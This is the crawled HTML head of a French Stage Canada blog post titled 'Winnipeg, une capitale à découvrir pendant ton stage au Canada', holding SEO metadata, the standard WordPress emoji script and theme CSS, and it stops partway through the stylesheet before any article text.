

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/
body_size: 28463
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Winnipeg, une capitale à découvrir pendant ton stage au Canada - Stage Canada</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%20Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%20Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%20Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.stage-canada.fr/wp-content/cache/min/1/596a7b38c8ddc736394de10d094a71cd.css" media="all" data-minify="1" />
	<meta name="description" content="Pendant ton stage au Canada, ne manque pas de visiter Winnipeg la capitale de la province du Manitoba ! Une ville pleine de surprises !" />
	<link rel="canonical" href="https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Winnipeg, une capitale à découvrir pendant ton stage au Canada - Stage Canada" />
	<meta name="twitter:description" content="Pendant ton stage au Canada, ne manque pas de visiter Winnipeg la capitale de la province du Manitoba ! Une ville pleine de surprises !" />
	<meta name="twitter:image" content="https://www.stage-canada.fr/wp-content/uploads/2017/01/winnipeg-1.jpg" />
	<meta name="twitter:creator" content="@My_Internship" />
	<meta name="twitter:site" content="@My_Internship" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Communication" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.stage-canada.fr/#website","url":"https://www.stage-canada.fr/","name":"Stage Canada","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stage-canada.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/#primaryimage","inLanguage":"fr-FR","url":"https://www.stage-canada.fr/wp-content/uploads/2017/01/winnipeg-1.jpg","contentUrl":"https://www.stage-canada.fr/wp-content/uploads/2017/01/winnipeg-1.jpg","width":1024,"height":768,"caption":"winnipeg"},{"@type":"WebPage","@id":"https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/#webpage","url":"https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/","name":"Winnipeg, une capitale \u00e0 d\u00e9couvrir pendant ton stage au Canada - Stage Canada","isPartOf":{"@id":"https://www.stage-canada.fr/#website"},"primaryImageOfPage":{"@id":"https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/#primaryimage"},"datePublished":"2017-01-31T08:00:46+00:00","dateModified":"2019-02-20T14:15:28+00:00","author":{"@id":"https://www.stage-canada.fr/#/schema/person/81bd812d402cb363e04c79ced91ba5fe"},"description":"Pendant ton stage au Canada, ne manque pas de visiter Winnipeg la capitale de la province du Manitoba ! Une ville pleine de surprises !","breadcrumb":{"@id":"https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/"]}]},{"@type":"BreadcrumbList","@id":"https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stage-canada.fr/"},{"@type":"ListItem","position":2,"name":"Winnipeg, une capitale \u00e0 d\u00e9couvrir pendant ton stage au Canada"}]},{"@type":"Person","@id":"https://www.stage-canada.fr/#/schema/person/81bd812d402cb363e04c79ced91ba5fe","name":"Communication","image":{"@type":"ImageObject","@id":"https://www.stage-canada.fr/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/bbec18a08e33b651839d7efe6dc2c5f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bbec18a08e33b651839d7efe6dc2c5f6?s=96&d=mm&r=g","caption":"Communication"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/?amp" /><meta name="generator" content="AMP for WP 1.0.81"/><link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Stage Canada &raquo; Flux" href="https://www.stage-canada.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stage Canada &raquo; Flux des commentaires" href="https://www.stage-canada.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stage Canada &raquo; Winnipeg, une capitale à découvrir pendant ton stage au Canada Flux des commentaires" href="https://www.stage-canada.fr/winnipeg-une-capitale-a-decouvrir-pendant-ton-stage-au-canada/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stage-canada.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	







<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
</style>









<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Montserrat', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Montserrat', sans-serif; }body, button, input, select, textarea,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Montserrat', sans-serif}.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#d84e4e ; }.topbar__social-media a:hover{ color:#d84e4e ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#05a2d3 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#d84e4e ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Slab', serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 13px; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:14px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:20px; }@media( min-width: 768px ) {.penci-sidebar-widgets .penci-block-vc.widget, .penci_dis_padding_bw .penci-sidebar-widgets .penci-block-vc.widget { margin-bottom:30px; } }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Slab', serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Roboto Slab', serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-size:14px;font-weight:700;font-family:'Roboto Slab', serif; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ content: none; }.penci-popup-login-register .penci-login-container a:hover{ color:#d84e4e ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#d84e4e ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#d84e4e !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #d84e4e; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #d84e4e; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #d84e4e; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #d84e4e; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #d84e4e;border-color: #d84e4e; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #d84e4e; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #d84e4e; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #d84e4e; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #d84e4e; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #d84e4e; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #d84e4e; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #d84e4e; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 